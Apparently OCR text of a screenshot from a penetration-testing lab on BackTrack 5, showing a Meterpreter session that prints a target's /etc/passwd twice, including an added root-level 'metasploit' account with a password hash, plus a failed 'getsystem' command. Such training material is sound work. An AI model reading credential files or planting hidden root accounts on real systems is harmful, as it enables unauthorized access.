 Parallels Desktop File View Virtual Machine Devices Window Help Mon 9:55 PM
BackTrack 5 R3 64 – Parallels Desktop
Applications Places System Mon Feb 4, 9:55 PM
root@bt: /pentest/web/nikto
File Edit View Terminal Help
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
B irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
hplip:x:103:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:104:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:105:113:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:106:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false
saned:x:107:118::/home/saned:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
polkituser:x:109:120:PolicyKit,,,:/var/run/PolicyKit:/bin/false
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
haldaemon:x:111:122:Hardware abstraction layer,,,:/var/run/hald:/bin/false
georgia:x:1000:1000:Georgia Weidman,,,:/home/georgia:/bin/bash
mysql:x:112:125:MySQL Server,,,:/var/lib/mysql:/bin/false
smmta:x:113:126:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:114:127:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
statd:x:115:65534::/var/lib/nfs:/bin/false
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:117:65534::/home/ftp:/bin/false
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
meterpreter >
root@bt: ~
File Edit View Terminal Help
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
hplip:x:103:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:104:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:105:113:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:106:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false
saned:x:107:118::/home/saned:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
polkituser:x:109:120:PolicyKit,,,:/var/run/PolicyKit:/bin/false
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
haldaemon:x:111:122:Hardware abstraction layer,,,:/var/run/hald:/bin/false
georgia:x:1000:1000:Georgia Weidman,,,:/home/georgia:/bin/bash
mysql:x:112:125:MySQL Server,,,:/var/lib/mysql:/bin/false
smmta:x:113:126:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:114:127:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
statd:x:115:65534::/var/lib/nfs:/bin/false
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:117:65534::/home/ftp:/bin/false
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
meterpreter > getsystem
[-] Unknown command: getsystem.
meterpreter >
metasploitclass.
mp4
pdf
root@bt: /pentest/web/... root@bt: ~ [TikiWiki tiki-graph_fo... [OWASP DirBuster 0.1... [1.txt (~/Desktop) - ge...